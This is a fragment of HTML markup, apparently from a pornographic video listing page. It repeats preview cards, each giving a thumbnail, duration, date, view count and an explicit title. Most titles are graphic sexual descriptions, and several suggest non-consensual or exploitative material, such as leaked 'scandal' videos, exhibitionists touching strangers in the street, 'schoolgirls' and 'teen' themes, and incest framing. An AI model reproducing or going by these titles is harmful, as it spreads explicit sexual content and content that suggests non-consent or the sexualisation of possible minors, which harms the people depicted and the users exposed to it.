                                <img data-sg="258d1eb975891d33" src="/thumbs/347/2705852733009239347_0.jpg" alt="Russian tiny tits granny sc2-massage&amp;anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5460 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian tiny tits granny sc2-massage&amp;anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734746315182/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9dd12c9ae" src="/thumbs/182/2705852734746315182_0.jpg" alt="Ball gag milf fucked bunny skye bbc master dallas stroke">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 59 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ball gag milf fucked bunny skye bbc master dallas stroke</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732684615504/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9622fbf50" src="/thumbs/504/2705852732684615504_0.jpg" alt="Sexy amateur girlfriend losing off jeans for outdoor fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4265 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy amateur girlfriend losing off jeans for outdoor fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734586528986/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d38ca4da" src="/thumbs/986/2705852734586528986_0.jpg" alt="Adriana Ugarte in a MMF threesome">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 162 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Adriana Ugarte in a MMF threesome</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894594429381/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511cf331c5" src="/thumbs/381/1892856894594429381_0.jpg" alt="2 brazilian exhibitionists stroking strangers on the street">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 25395 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">2 brazilian exhibitionists stroking strangers on the street</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732815583985/">
                            <div class="preview-img">
                                <img data-sg="258d1eb969fe2af1" src="/thumbs/985/2705852732815583985_0.v1573131540" alt="Juicy white dick plows young cunt">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6400 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Juicy white dick plows young cunt</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734647674727/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d731a767" src="/thumbs/727/2705852734647674727_0.jpg" alt="You are a little sissy boy and you know it">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9062 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">You are a little sissy boy and you know it</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895705210397/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515f285e1d" src="/thumbs/397/1892856895705210397_0.jpg" alt="PAIN ORGASMS GANGBANG WIFE 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14923 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PAIN ORGASMS GANGBANG WIFE 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894127786982/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510122cbe6" src="/thumbs/982/1892856894127786982_0.jpg" alt="Asian girls seduced and sexed in pantyhose">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8211 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian girls seduced and sexed in pantyhose</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3304446471572637470/">
                            <div class="preview-img">
                                <img data-sg="2ddbc08ee561471e" src="/thumbs/470/3304446471572637470_0.jpg" alt="RealityKings - Tranny Surprise - Brisa Vini - Teenslike-It-B">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 112 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">RealityKings - Tranny Surprise - Brisa Vini - Teenslike-It-B</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898193236201/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f374a0e9" src="/thumbs/201/1892856898193236201_0.jpg" alt="Big clit">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96416 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Big clit</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894161605772/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510326d48c" src="/thumbs/772/1892856894161605772_0.jpg" alt="Desi girl fucked by group">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 23490 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi girl fucked by group</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897464059110/">
                            <div class="preview-img">
                                <img data-sg="1a44c751c7fe44e6" src="/thumbs/110/1892856897464059110_0.jpg" alt="My girlfriend feet and gorgeous virgin ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.07.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 33695 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My girlfriend feet and gorgeous virgin ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734509936250/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9cefbee7a" src="/thumbs/250/2705852734509936250_0.v1521657300" alt="Exhibitionist Wife Mrs Ginary Mrs Brooks Smoking Nude Beach!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Exhibitionist Wife Mrs Ginary Mrs Brooks Smoking Nude Beach!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734447291031/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9cb400a97" src="/thumbs/31/2705852734447291031_0.jpg" alt="Shocking nude job interview for redhead babe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 46 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shocking nude job interview for redhead babe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734368383596/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c68c026c" src="/thumbs/596/2705852734368383596_0.jpg" alt="Smoking lady in Fur">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 37 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Smoking lady in Fur</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734353720685/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c5ac456d" src="/thumbs/685/2705852734353720685_0.jpg" alt="Beautiful Girl Sexy Legs">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 31 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful Girl Sexy Legs</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895278825416/">
                            <div class="preview-img">
                                <img data-sg="1a44c75145be3fc8" src="/thumbs/416/1892856895278825416_0.jpg" alt="black plump mature with big titts gets boned by midget">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21331 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">black plump mature with big titts gets boned by midget</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9679336900269761100/">
                            <div class="preview-img">
                                <img data-sg="8653e9a0a1e8e24c" src="/thumbs/100/9679336900269761100_0.jpg" alt="Lauren Phillips has a sinking feeling as she rushes to the washing machine in just her bra and panties.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 538 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lauren Phillips has a sinking feeling as she rushes to the washing machine in just her bra and panties.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894339356430/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510dbf170e" src="/thumbs/430/1892856894339356430_0.jpg" alt="Bo-no-bo Schoolgirls Trip 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17942 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bo-no-bo Schoolgirls Trip 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897625285080/">
                            <div class="preview-img">
                                <img data-sg="1a44c751d19a61d8" src="/thumbs/80/1892856897625285080_0.jpg" alt="Slut gets punished for being naughty and bent over and spanked on her ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1593 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slut gets punished for being naughty and bent over and spanked on her ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895334630410/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514911c40a" src="/thumbs/410/1892856895334630410_0.jpg" alt="Bangla tution teacher scandal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14881 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bangla tution teacher scandal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897916759142/">
                            <div class="preview-img">
                                <img data-sg="1a44c751e2f9ec66" src="/thumbs/142/1892856897916759142_0.jpg" alt="Jerks off in kitchen in front of not mom not sis">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4334 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Jerks off in kitchen in front of not mom not sis</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734348456502/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c55bf236" src="/thumbs/502/2705852734348456502_0.jpg" alt="Bg bulgarian 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bg bulgarian 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894660360123/">
                            <div class="preview-img">
                                <img data-sg="1a44c75120e137bb" src="/thumbs/123/1892856894660360123_0.jpg" alt="Ou est la suite - where is the next part">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.09.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1088 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ou est la suite - where is the next part</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734299686190/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c273c52e" src="/thumbs/190/2705852734299686190_0.jpg" alt="Birth of complete inserted plug">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Birth of complete inserted plug</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731520696341/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91ccfc015" src="/thumbs/341/2705852731520696341_0.jpg" alt="Big clit">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 291 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Big clit</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640755726375/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fc7d5827" src="/thumbs/375/3824942640755726375_0.jpg" alt="crrampie hass of MIKE TIGER by a monster cock of arab">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 33107 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">crrampie hass of MIKE TIGER by a monster cock of arab</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734261645356/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c02f502c" src="/thumbs/356/2705852734261645356_0.jpg" alt="Horny MILFs With Huge Melons In Amateur Lesbian Show">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 32 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny MILFs With Huge Melons In Amateur Lesbian Show</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547952987321/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cd082cb9" src="/thumbs/321/1426482547952987321_0.jpg" alt="OmaGeiL Extremely Old Grandma Pictures Slideshow">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2270 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OmaGeiL Extremely Old Grandma Pictures Slideshow</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733304723867/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98725d99b" src="/thumbs/867/2705852733304723867_0.jpg" alt="Chinese Pregnant Tease Pussy Play">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1245 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chinese Pregnant Tease Pussy Play</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733371299150/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98b1db54e" src="/thumbs/150/2705852733371299150_0.jpg" alt="Pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5201 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732242028232/">
                            <div class="preview-img">
                                <img data-sg="258d1eb947ce66c8" src="/thumbs/232/2705852732242028232_0.jpg" alt="Mega clit">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4237 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mega clit</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896847361740/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a33c36cc" src="/thumbs/740/1892856896847361740_0.jpg" alt="Beautiful mom with sweet saggy tits &amp; guy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 797 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful mom with sweet saggy tits &amp; guy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894674133897/">
                            <div class="preview-img">
                                <img data-sg="1a44c75121b36389" src="/thumbs/897/1892856894674133897_0.jpg" alt="ANNEMLE ARAMIZDAKI SEVGI (Yarrak Hastasi Annem)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.09.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18277 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">ANNEMLE ARAMIZDAKI SEVGI (Yarrak Hastasi Annem)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958836962434001/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33eb6301bd1" src="/thumbs/1/13554958836962434001_0.jpg" alt="Redhead nerdy teen screaming loud fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7805 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Redhead nerdy teen screaming loud fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958838146067695/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33efcbcecef" src="/thumbs/695/13554958838146067695_0.jpg" alt="Miranda loves getting checkups from hot doctor">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7323 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Miranda loves getting checkups from hot doctor</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734251609705/">
